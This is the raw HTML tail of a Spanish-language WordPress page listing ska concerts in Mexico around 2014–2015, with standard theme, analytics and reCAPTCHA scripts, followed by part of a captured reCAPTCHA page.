    <img width="261" height="355" src="https://skaplaces.com/wp-content/uploads/2014/12/10873523_872379806130128_702834819569492572_o.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 261px) 100vw, 261px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/10873523_872379806130128_702834819569492572_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/10873523_872379806130128_702834819569492572_o.jpg 1178w, https://skaplaces.com/wp-content/uploads/2014/12/10873523_872379806130128_702834819569492572_o-221x300.jpg 221w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/los-teddy-boppers-en-be-bops-diner/" title="Los Teddy Boppers en Be Bops Diner Miércoles 31 de Diciembre 2014"><span>Los Teddy Boppers en Be Bops Diner Miércoles 31 de Diciembre 2014</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-804 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-doppler-bar tag-edo-mexico thb-post-share-style1">
  <figure class="post-gallery">
    <img width="251" height="355" src="https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 251px) 100vw, 251px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o.jpg 1131w, https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o-212x300.jpg 212w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/juantxo-skalari-kluba-en-doppler-bar/" title="Juantxo Skalari Kluba en doppler bar Domingo 11 de Enero 2015"><span>Juantxo Skalari Kluba en doppler bar Domingo 11 de Enero 2015</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-15895 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-18-anos-de-resistencia tag-la-vieja-scuela tag-rude-boys thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/rude-boys-inicia-gira-de-18-anos-de-resistencia/"><img width="740" height="493" src="https://skaplaces.com/wp-content/uploads/2018/04/RUDE01.png" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2018/04/RUDE01.png" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2018/04/RUDE01.png 5184w, https://skaplaces.com/wp-content/uploads/2018/04/RUDE01-300x200.png 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/rude-boys-inicia-gira-de-18-anos-de-resistencia/" title="Rude Boys inicia gira de 18 años de Resistencia"><span>Rude Boys inicia gira de 18 años de Resistencia</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-592 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-la-vieja-scuela tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/vieja-skina-la-vuelta-de-mexico/"><img width="640" height="427" src="https://skaplaces.com/wp-content/uploads/2015/09/vieja-skina.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2015/09/vieja-skina.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2015/09/vieja-skina.jpg 640w, https://skaplaces.com/wp-content/uploads/2015/09/vieja-skina-300x200.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/vieja-skina-la-vuelta-de-mexico/" title="Vieja Skina a la vuelta de México"><span>Vieja Skina a la vuelta de México</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-758 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-edo-mexico tag-la-vieja-scuela thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/reggue-love-fest-en-la-vieja-scuela/"><img width="740" height="271" src="https://skaplaces.com/wp-content/uploads/2015/01/10410792_988602537835951_4200905878663143204_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2015/01/10410792_988602537835951_4200905878663143204_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2015/01/10410792_988602537835951_4200905878663143204_n.jpg 809w, https://skaplaces.com/wp-content/uploads/2015/01/10410792_988602537835951_4200905878663143204_n-300x110.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/reggue-love-fest-en-la-vieja-scuela/" title="Reggue Love Fest  en La Vieja Scuela Sábado 07 de Febrero 2015"><span>Reggue Love Fest  en La Vieja Scuela Sábado 07 de Febrero 2015</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-785 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-edo-mexico tag-la-vieja-scuela thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/sekta-core-en-la-vieja-scuela-sabado-17/"><img width="384" height="710" src="https://skaplaces.com/wp-content/uploads/2015/01/10920922_992381967441903_5430488714643103704_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 384px) 100vw, 384px" data-src="https://skaplaces.com/wp-content/uploads/2015/01/10920922_992381967441903_5430488714643103704_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2015/01/10920922_992381967441903_5430488714643103704_n.jpg 519w, https://skaplaces.com/wp-content/uploads/2015/01/10920922_992381967441903_5430488714643103704_n-162x300.jpg 162w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/sekta-core-en-la-vieja-scuela-sabado-17/" title="Sekta Core en La Vieja Scuela  Sábado 17 de Enero 2015"><span>Sekta Core en La Vieja Scuela  Sábado 17 de Enero 2015</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-794 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-la-vieja-scuela tag-multiforo-246 thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/juantxo-skalari-kluba-gira-rude-station/"><img width="501" height="710" src="https://skaplaces.com/wp-content/uploads/2015/01/10499523_613761172057614_1724241436288892847_o.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 501px) 100vw, 501px" data-src="https://skaplaces.com/wp-content/uploads/2015/01/10499523_613761172057614_1724241436288892847_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2015/01/10499523_613761172057614_1724241436288892847_o.jpg 1130w, https://skaplaces.com/wp-content/uploads/2015/01/10499523_613761172057614_1724241436288892847_o-212x300.jpg 212w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/juantxo-skalari-kluba-gira-rude-station/" title="Juantxo Skalari Kluba &#8211; Gira Rude Station México 2015"><span>Juantxo Skalari Kluba &#8211; Gira Rude Station México 2015</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-812 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-la-vieja-scuela thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/skarocksteady-party-en-la-vieja-scuela/"><img width="433" height="710" src="https://skaplaces.com/wp-content/uploads/2014/12/150727_797890886924125_6630688299006952701_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 433px) 100vw, 433px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/150727_797890886924125_6630688299006952701_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/150727_797890886924125_6630688299006952701_n.jpg 586w, https://skaplaces.com/wp-content/uploads/2014/12/150727_797890886924125_6630688299006952701_n-183x300.jpg 183w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/skarocksteady-party-en-la-vieja-scuela/" title="Ska,Rocksteady Party en La Vieja Scuela Domingo 21 de Diciembre 2014"><span>Ska,Rocksteady Party en La Vieja Scuela Domingo 21 de Diciembre 2014</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0a5bc8723f", post_id : 805 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/juantxo-skalari-kluba-en-la-vieja\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"805","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "805" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="20bb1f90d5">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fca5ghr1t93n
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
